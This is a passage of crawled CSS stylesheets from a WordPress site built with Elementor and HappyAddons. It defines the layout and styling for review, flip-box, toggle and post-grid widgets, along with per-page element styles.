.elementor-element.elementor-element-556389dc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10813 .elementor-element.elementor-element-556389dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10813 .elementor-element.elementor-element-556389dc .elementor-icon-list-item > a{font-size:16px;}.elementor-10813 .elementor-element.elementor-element-556389dc .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-10813 .elementor-element.elementor-element-6a4a8050 .ha-pg-grid-wrap{grid-template-columns:repeat( 3, 1fr );grid-column-gap:30px;grid-row-gap:35px;}.elementor-10813 .elementor-element.elementor-element-6a4a8050 .ha-pg-item{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10813 .elementor-element.elementor-element-6a4a8050 .ha-pg-title a{font-family:"Open Sans", Sans-serif;font-size:22px;color:var( --e-global-color-de453e1 );}.elementor-10813 .elementor-element.elementor-element-6a4a8050 .ha-pg-title a:hover{color:var( --e-global-color-4f9778f );}.elementor-10813 .elementor-element.elementor-element-6a4a8050 .ha-pg-excerpt{font-family:"Open Sans", Sans-serif;font-size:16px;}.elementor-10813 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li a{color:var( --e-global-color-a5dcbe2 );}.elementor-10813 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li a i{color:var( --e-global-color-a5dcbe2 );}.elementor-10813 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li a path{fill:var( --e-global-color-a5dcbe2 );}.elementor-10813 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li span{color:var( --e-global-color-a5dcbe2 );}.elementor-10813 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li span i{color:var( --e-global-color-a5dcbe2 );}.elementor-10813 .elementor-element.elementor-element-6a4a8050 .ha-pg-meta-wrap ul li span path{fill:var( --e-global-color-a5dcbe2 );}.elementor-10813 .elementor-element.elementor-element-3d0aecbd .elementor-button{background-color:var( --e-global-color-4f9778f );}.elementor-10813 .elementor-element.elementor-element-3d0aecbd{padding:20px 0px 20px 0px;}@media(min-width:768px){.elementor-10813 .elementor-element.elementor-element-5d4e4d12{width:51.892%;}.elementor-10813 .elementor-element.elementor-element-567df0ce{width:48.064%;}}@media(max-width:992px){.elementor-10813 .elementor-element.elementor-element-6a4a8050 .ha-pg-grid-wrap{grid-template-columns:repeat( 2, 1fr );}}@media(max-width:767px){.elementor-10813 .elementor-element.elementor-element-6a4a8050 .ha-pg-grid-wrap{grid-template-columns:repeat( 1, 1fr );}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/happyaddons/css/ha-10813.css?ver=3.20.7.1680791324
body_size: 2877
content:
.ha-review{--ha-review-left-body-width:calc(100% - var(--ha-review-media-width) + (-1 * var(--ha-review-media-offset-x)));--ha-review-media-offset-x:calc(1px - 1px);--ha-review-media-offset-y:calc(1px - 1px);--ha-review-right-body-width:calc(100% - var(--ha-review-media-width) + (var(--ha-review-media-offset-x)))}.ha-review>.elementor-widget-container{border-radius:5px;background-color:#fff;-webkit-box-shadow:0 3px 40px rgba(36,36,36,.1);box-shadow:0 3px 40px rgba(36,36,36,.1)}.ha-review:not(:has(.elementor-widget-container)){border-radius:5px;background-color:#fff;-webkit-box-shadow:0 3px 40px rgba(36,36,36,.1);box-shadow:0 3px 40px rgba(36,36,36,.1)}.ha-review-header{margin-top:25px}.ha-review-figure{-webkit-box-flex:0;-webkit-flex:0 0 var(--ha-review-media-width, 70px);-ms-flex:0 0 var(--ha-review-media-width, 70px);flex:0 0 var(--ha-review-media-width, 70px);margin:0;max-width:var(--ha-review-media-width, 70px);-webkit-transform:translate(var(--ha-review-media-offset-x),var(--ha-review-media-offset-y));-ms-transform:translate(var(--ha-review-media-offset-x),var(--ha-review-media-offset-y));transform:translate(var(--ha-review-media-offset-x),var(--ha-review-media-offset-y))}.ha-review-figure img{width:100%;height:100%;border-radius:50%;vertical-align:bottom;-o-object-fit:cover;object-fit:cover}.ha-review-reviewer{margin-top:0;margin-bottom:10px;color:#151515;font-size:18px}.ha-review-position{margin-bottom:10px;color:#7f7f7f;font-size:15px}.ha-review-ratting{display:inline-block;font-size:12px;line-height:1}.ha-review-ratting--num{padding:5px 10px;border-radius:20px;background-color:#562dd4;color:#fff}.ha-review-ratting--star{color:#ffbf36}.ha-review-desc{margin-top:25px;font-size:16px;line-height:1.6}.ha-review-desc p{margin:0}.ha-review--top>.elementor-widget-container{padding:25px}.ha-review--top:not(:has(.elementor-widget-container)){padding:25px}.ha-review--top .ha-review-figure{display:inline-block;height:70px}.ha-review--top .ha-review-body{margin-top:var(--ha-review-media-offset-y)}.ha-review--left,.ha-review--right{--ha-review-media-width:150px}.ha-review--left>.elementor-widget-container,.ha-review--right>.elementor-widget-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-review--left:not(:has(.elementor-widget-container)),.ha-review--right:not(:has(.elementor-widget-container)){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-review--left .ha-review-figure,.ha-review--right .ha-review-figure{height:150px}.ha-review--left .ha-review-body,.ha-review--right .ha-review-body{padding:25px}.ha-review--left .ha-review-body>:first-child,.ha-review--right .ha-review-body>:first-child{margin-top:0}.ha-review--left>.elementor-widget-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-left:25px}.ha-review--left:not(:has(.elementor-widget-container)){-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding-left:25px}.ha-review--left .ha-review-body{-webkit-box-flex:0;-webkit-flex:0 0 var(--ha-review-left-body-width);-ms-flex:0 0 var(--ha-review-left-body-width);flex:0 0 var(--ha-review-left-body-width);margin-left:var(--ha-review-media-offset-x);max-width:var(--ha-review-left-body-width)}.ha-review--right>.elementor-widget-container{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-right:25px;text-align:right}.ha-review--right:not(:has(.elementor-widget-container)){-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-right:25px;text-align:right}.ha-review--right .ha-review-body{-webkit-box-flex:0;-webkit-flex:0 0 var(--ha-review-right-body-width);-ms-flex:0 0 var(--ha-review-right-body-width);flex:0 0 var(--ha-review-right-body-width);margin-right:calc(-1*var(--ha-review-media-offset-x));max-width:var(--ha-review-right-body-width)}.ha-flip-box-container:after{display:block;visibility:hidden;clear:both;height:0;content:" ";font-size:0}.ha-flip-box-container .ha-flip-box-inner{position:relative;z-index:1;margin:0;padding:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ha-flip-box-container .ha-flip-box-inner:hover .ha-flip-box-back{z-index:1}.ha-flip-box-container .ha-flip-box-inner:hover .ha-flip-box-front{z-index:-1}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-inner-wrapper{position:relative;-webkit-transform:translateZ(0);-webkit-perspective:1000px;perspective:1000px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front{top:0;right:0;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;height:250px;background-position:center;background-clip:padding-box;background-size:cover;background-repeat:no-repeat;text-align:center;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front{background-color:transparent;position:relative;bottom:0;z-index:10;padding:30px;border:1px solid #ddd;border-radius:.3rem}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back:before,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front:before{position:absolute;top:0;left:0;z-index:-9;width:100%;height:100%;background-color:transparent;content:""}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back{position:absolute;z-index:-1;padding:46px;border-radius:.3rem;background-color:#562dd4;color:#fff}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-text,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-text{text-align:center}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-text p,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-text p{margin-top:10px;margin-bottom:0}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon.icon{padding:20px;border-radius:50%;background-color:#f1f4f8;color:#242424}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon{display:inline-block;margin-bottom:20px;text-align:center;font-size:28px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon i,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon svg{display:block;width:1em;height:1em}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon i{position:relative}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon i:before,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon i:before{position:absolute;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon img,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-icon img{width:60px;height:60px;vertical-align:middle}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner .ha-flip-box-heading{margin:0;font-weight:700;font-size:20px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-front-inner p{margin-bottom:0;font-size:16px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-box-heading-back{margin:0;color:#fff;font-size:18px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon{display:inline-block;margin-bottom:20px;text-align:center;font-size:20px}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon i,.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon svg{display:block;width:1em;height:1em}.ha-flip-box-container .ha-flip-box-inner .ha-flip-box-back-inner .ha-flip-icon i{position:relative;color:#fff}.ha-flip-box-container .ha-flip-box-back .ha-flip-btn{display:inline-block;margin-top:1rem;padding:.8rem 2.5rem;border-radius:4px;background-color:#fff;color:#562dd4;text-decoration:none;text-transform:uppercase;font-size:12px;-webkit-transition:all .3s;transition:all .3s}.ha-flip-box-container .ha-flip-box-back .ha-flip-btn:hover{background-color:#fff;color:#562dd4}.ha-flip-box-container .ha-flip-box-inner.ha-flip-right .ha-flip-box-front,.ha-flip-box-container .ha-flip-box-inner.ha-flip-right.flip .ha-flip-box-back{-webkit-transform:rotateY(0);transform:rotateY(0)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-right .ha-flip-box-back{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-right.flip .ha-flip-box-front{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-up .ha-flip-box-front,.ha-flip-box-container .ha-flip-box-inner.ha-flip-up.flip .ha-flip-box-back{-webkit-transform:rotateX(0);transform:rotateX(0)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-up .ha-flip-box-back{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-up.flip .ha-flip-box-front{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-left .ha-flip-box-front,.ha-flip-box-container .ha-flip-box-inner.ha-flip-left.flip .ha-flip-box-back{-webkit-transform:rotateY(0);transform:rotateY(0)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-left .ha-flip-box-back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-left.flip .ha-flip-box-front{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-down .ha-flip-box-front,.ha-flip-box-container .ha-flip-box-inner.ha-flip-down.flip .ha-flip-box-back{-webkit-transform:rotateX(0);transform:rotateX(0)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-down .ha-flip-box-back{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.ha-flip-box-container .ha-flip-box-inner.ha-flip-down.flip .ha-flip-box-front{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.ha-flip-box-container.ha-flip-effect-classic .ha-flip-box-back,.ha-flip-box-container.ha-flip-effect-classic .ha-flip-box-front{-webkit-transition:-webkit-transform .6s cubic-bezier(.2,.85,.4,1.275);transition:transform .6s cubic-bezier(.2,.85,.4,1.275);transition:transform .6s cubic-bezier(.2,.85,.4,1.275),-webkit-transform .6s cubic-bezier(.2,.85,.4,1.275)}.ha-flip-box-container.ha-flip-effect-3d .ha-flip-box-inner-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ha-flip-box-container.ha-flip-effect-3d .ha-flip-box-back,.ha-flip-box-container.ha-flip-effect-3d .ha-flip-box-front{-webkit-transition:-webkit-transform .75s ease-in-out;transition:transform .75s ease-in-out;transition:transform .75s ease-in-out,-webkit-transform .75s ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ha-flip-box-container.ha-flip-effect-3d .ha-flip-box-back-inner,.ha-flip-box-container.ha-flip-effect-3d .ha-flip-box-front-inner{-webkit-transform:translateZ(50px) scale(.9);transform:translateZ(50px) scale(.9)}.ha-toggle .ha-toggle__item-content:after{display:block;clear:both;content:""}.ha-toggle .ha-toggle__wrapper{color:#2b2b2b}.ha-toggle .ha-toggle__item{overflow:hidden;border:1px solid #e8e8e8;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.ha-toggle .ha-toggle__item:not(:first-child){margin-top:-1px}.ha-toggle .ha-toggle__item-title{margin:0;padding:20px;font-weight:700;line-height:1;cursor:pointer;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.ha-toggle .ha-toggle__item-title-icon{margin-right:15px}.ha-toggle .ha-toggle__item .ha-toggle__icon svg,.ha-toggle .ha-toggle__item-title-icon svg{width:1em;height:auto;fill:currentColor}.ha-toggle .ha-toggle__item-content{display:none;padding:20px;border-top:1px solid #e8e8e8}.ha-toggle .ha-toggle__item .ha-toggle__icon{display:inline-block;font-size:.8em;line-height:1.2em}.ha-toggle .ha-toggle__item .ha-toggle__icon--opened,.ha-toggle .ha-toggle__item--active>span>.ha-toggle__icon--closed{display:none}.ha-toggle .ha-toggle__item--active>span>.ha-toggle__icon--opened{display:inline-block}.ha-toggle--icon-left .ha-toggle__icon{float:left;margin-right:15px}.ha-toggle--icon-right .ha-toggle__icon{float:right;margin-left:15px}@-webkit-keyframes ha_pg_scaleXYZ{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ha_pg_scaleXYZ{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1)}}.ha-pg-grid-wrap{display:grid;grid-column-gap:30px;grid-row-gap:30px;grid-template-columns:repeat(3,1fr)}.grid-1{grid-template-columns:repeat(1,1fr)}.grid-2{grid-template-columns:repeat(2,1fr)}.grid-3{grid-template-columns:repeat(3,1fr)}.grid-4{grid-template-columns:repeat(4,1fr)}.grid-5{grid-template-columns:repeat(5,1fr)}.grid-6{grid-template-columns:repeat(6,1fr)}.ha-pg-item{overflow:hidden;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.1);box-shadow:0 5px 10px 0 rgba(0,0,0,.1)}.ha-pg-item-loaded{-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-animation:ha_pg_scaleXYZ .3s;animation:ha_pg_scaleXYZ .3s}.ha-pg-thumb-area{line-height:0}.ha-pg-thumb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;overflow:hidden}.ha-pg-thumb img{max-width:100%;height:auto}.ha-pg-classic .ha-pg-thumb-area{position:relative;width:100%;height:250px}.ha-pg-classic .ha-pg-thumb,.ha-pg-classic .ha-pg-thumb:before{position:absolute;z-index:0;width:100%;height:100%}.ha-pg-classic .ha-pg-thumb:before{z-index:1;background:rgba(0,0,0,.3);content:""}.ha-pg-classic .ha-pg-thumb img,.ha-pg-crossroad .ha-pg-thumb img,.ha-pg-monastic .ha-pg-thumb img,.ha-pg-outbox .ha-pg-thumb img,.ha-pg-standard .ha-pg-thumb img,.ha-pg-stylica .ha-pg-thumb img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.ha-pg-badge{margin-bottom:20px}.ha-pg-badge a{display:inline-block;padding:7px 12px;border-radius:3px;background:#ff2d55;color:#fff;text-transform:capitalize;font-size:12px;line-height:1;-webkit-transition:all .4s;transition:all .4s}.ha-pg-badge a:hover{background-color:#562dd4}.ha-pg-classic .ha-pg-thumb-area .ha-pg-badge{position:absolute;bottom:20px;left:20px;margin:0}.ha-pg-content-area{display:block;padding:30px}.ha-pg-content-area>[class^=ha-pg]:nth-last-child(1){margin:0}.ha-pg-title{margin:0 0 15px;font-size:24px;line-height:1}.ha-pg-title a{color:#444;word-break:break-word;font-weight:700;-webkit-transition:all .4s;transition:all .4s}.ha-pg-meta-wrap ul li a:hover,.ha-pg-readmore a:hover,.ha-pg-title a:hover{color:#e04d8b}.ha-pg-meta-wrap ul{margin:0;padding:0;list-style:none}.ha-pg-meta-wrap ul li{display:inline-block;margin-right:15px;margin-bottom:15px;color:#8c8c8c;font-size:14px}.ha-pg-meta-wrap ul li:last-child{margin-right:0}.ha-pg-meta-wrap ul li a{color:#8c8c8c}.ha-pg-meta-wrap ul li i{margin-right:5px}.ha-pg-meta-wrap ul li svg{margin-right:5px;width:auto;height:.9em;fill:#8c8c8c}.ha-pg-meta-wrap ul li a,.ha-pg-meta-wrap ul li i,.ha-pg-meta-wrap ul li svg path,.ha-pg-readmore a{-webkit-transition:all .4s;transition:all .4s}.ha-pg-meta-wrap ul li a:hover path{fill:#e04d8b}.ha-pg-excerpt{color:#1b1b1b;line-height:1.4}.ha-pg-excerpt p{margin:0}.ha-pg-excerpt,.ha-pg-readmore{margin-bottom:15px}.ha-pg-readmore a{display:inline-block;color:#8c8c8c}.ha-pg-loadmore-wrap,nav.ha-pg-pagination-wrap{margin:40px 0}nav.ha-pg-pagination-wrap .page-numbers{display:inline-block;margin:0 0 10px;padding:6px 15px;border:1px solid transparent;border-radius:5px;color:#242424;text-align:center;text-transform:capitalize;font-weight:600;font-size:1em;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}nav.ha-pg-pagination-wrap .page-numbers:last-child{margin:0}nav.ha-pg-pagination-wrap .page-numbers:hover{border:1px solid #e5e5e5}nav.ha-pg-pagination-wrap .page-numbers.current{border-color:#6256fb;background:#6256fb;color:#fff}nav.ha-pg-pagination-wrap .page-numbers.next:hover,nav.ha-pg-pagination-wrap .page-numbers.prev:hover{color:#6256fb}nav.ha-pg-pagination-wrap span.page-numbers.dots{border:1px solid transparent}.ha-pg-loadmore-wrap .ha-pg-loadmore{display:inline-block;padding:7px 15px;border:1px solid #ff2d55;border-radius:5px;background:#ff2d55;color:#fff;text-align:center;text-transform:capitalize;font-weight:600;font-size:1em;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ha-pg-loadmore-wrap .ha-pg-loadmore i{display:none;margin-right:10px}.ha-pg-loadmore-wrap .ha-pg-loadmore:focus{outline:0}.ha-pg-loadmore-wrap .ha-pg-loadmore:hover{border-color:#6256fb;background:#6256fb;color:#fff}.ha-pg-loadmore-wrap .ha-pg-loadmore.loaded{margin:0!important;padding:0!important;-webkit-transition:all 1s;transition:all 1s;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.ha-pg-hawai .ha-pg-item{padding:30px;border-radius:5px;text-align:center}.ha-pg-hawai .ha-pg-thumb-area{margin-bottom:20px}.ha-pg-hawai .ha-pg-thumb{width:200px;height:200px;border-radius:100%}.ha-pg-hawai .ha-pg-content-area{padding:0}.ha-pg-hawai .ha-pg-readmore a{display:inline-block;padding:12px 15px;border-radius:20px;background:#2a8e91;color:#fff;text-transform:capitalize;line-height:1;-webkit-transition:all .4s;transition:all .4s}.ha-pg-hawai .ha-pg-readmore a:hover{background-color:#f98673}.ha-pg-standard .ha-pg-item{-webkit-box-shadow:none;box-shadow:none}.ha-pg-standard .ha-pg-item .ha-pg-thumb-area{position:relative;overflow:hidden;margin-bottom:20px;height:250px;border-radius:5px}.ha-pg-standard .ha-pg-thumb{width:100%;height:100%}.ha-pg-standard .ha-pg-item .ha-pg-content-area{padding:0}.ha-pg-standard .ha-pg-item .ha-pg-content-area .ha-pg-badge{margin:0 0 12px}.ha-pg-standard .ha-pg-item .ha-pg-content-area .ha-pg-badge a{background:#f0a901}.ha-pg-crossroad .ha-pg-item .ha-pg-content-area .ha-pg-badge a:hover,.ha-pg-standard .ha-pg-item .ha-pg-content-area .ha-pg-badge a:hover{background:#242424}.ha-pg-standard .ha-pg-item .ha-pg-readmore,.ha-pg-standard .ha-pg-item .ha-pg-readmore::before{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transition:all .4s;transition:all .4s}.ha-pg-standard .ha-pg-item .ha-pg-readmore{visibility:hidden;opacity:0}.ha-pg-standard .ha-pg-item .ha-pg-readmore::before{background:rgba(229,59,91,.8);content:""}.ha-pg-standard .ha-pg-item .ha-pg-readmore a{position:absolute;top:50%;left:50%;margin:0;padding:12px 15px;border-radius:5px;background-color:#fff;color:#242424;line-height:1;-webkit-transition:all .4s;transition:all .4s;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ha-pg-standard .ha-pg-item .ha-pg-readmore a:hover{background-color:#242424;color:#fff}.ha-pg-standard .ha-pg-item .ha-pg-thumb-area:hover .ha-pg-readmore{visibility:visible;opacity:1}.ha-pg-monastic .ha-pg-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;border-radius:5px}.ha-pg-monastic .ha-pg-item .ha-pg-thumb-area{height:250px}.ha-pg-monastic .ha-pg-thumb{width:100%;height:100%}.ha-pg-monastic .ha-pg-item .ha-pg-meta-wrap{padding:15px 30px 0;border-top:1px solid #ddd}.ha-pg-stylica .ha-pg-item{overflow:hidden;border-radius:5px}.ha-pg-stylica .ha-pg-item .ha-pg-thumb-area{height:250px}.ha-pg-stylica .ha-pg-thumb{position:relative;width:100%;height:100%}.ha-pg-stylica .ha-pg-item .ha-pg-meta-wrap{padding:0 30px}.ha-pg-stylica .ha-pg-item .ha-pg-thumb-area svg{position:absolute;bottom:-1px;left:0;width:100%;height:200px;fill:#fff}.ha-pg-outbox .ha-pg-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;border-radius:5px}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area{position:relative;height:250px}.ha-pg-outbox .ha-pg-thumb{position:relative;width:100%;height:100%}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-badge{position:absolute;top:0;right:0;bottom:auto;left:auto;margin:20px}.ha-pg-outbox .ha-pg-item .ha-pg-meta-wrap{padding:15px 30px 0;border-top:1px solid #ddd}.ha-pg-outbox .ha-pg-item .ha-pg-avatar svg{fill:#fff}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar{position:absolute;bottom:-12px;left:0;padding:0 30px;pointer-events:none}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar svg{z-index:1;width:127px;height:47px}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar img{position:absolute;top:8px;z-index:10;max-width:100%;width:40px;height:40px;border:0;border-radius:50%;pointer-events:all}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar img,.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar.center{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-pg-outbox .ha-pg-item .ha-pg-thumb-area .ha-pg-avatar.right{left:100%;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.ha-pg-crossroad .ha-pg-item{z-index:1;overflow:visible;-webkit-box-shadow:none;box-shadow:none}.ha-pg-crossroad .ha-pg-item .ha-pg-thumb-area{position:relative;z-index:-1;overflow:hidden;margin-bottom:-20%;height:250px;line-height:0}.ha-pg-crossroad .ha-pg-thumb{width:100%;height:100%;border-radius:5px}.ha-pg-crossroad .ha-pg-item .ha-pg-content-area{margin:0 50px;border-radius:5px;background:#fff;-webkit-box-shadow:0 5px 10px 0 rgba(0,0,0,.1);box-shadow:0 5px 10px 0 rgba(0,0,0,.1)}.ha-pg-crossroad .ha-pg-item .ha-pg-content-area .ha-pg-badge a{background:#f0a901}/** Widgets: review, gravityforms, flip-box, toggle, post-grid-new **/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/elementor/css/post-1119.css?ver=1768999198
body_size: 213
content:
.elementor-1119 .elementor-element.elementor-element-54558c1a:not(.elementor-motion-effects-element-type-background), .elementor-1119 .elementor-element.elementor-element-54558c1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(120deg, #2334DE 0%, #0F165F 100%);}.elementor-1119 .elementor-element.elementor-element-54558c1a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1119 .elementor-element.elementor-element-54558c1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1119 .elementor-element.elementor-element-69c9f26 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1:not(.elementor-motion-effects-element-type-background), .elementor-1119 .elementor-element.elementor-element-c4f5ca1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00457C;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-1119 .elementor-element.elementor-element-c4f5ca1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1119 .elementor-element.elementor-element-4a74c90{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-item > a{font-size:14px;}.elementor-1119 .elementor-element.elementor-element-4a74c90 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-1119 .elementor-element.elementor-element-3345b86{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-item > a{font-size:14px;}.elementor-1119 .elementor-element.elementor-element-3345b86 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-1119 .elementor-element.elementor-element-1650bc5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 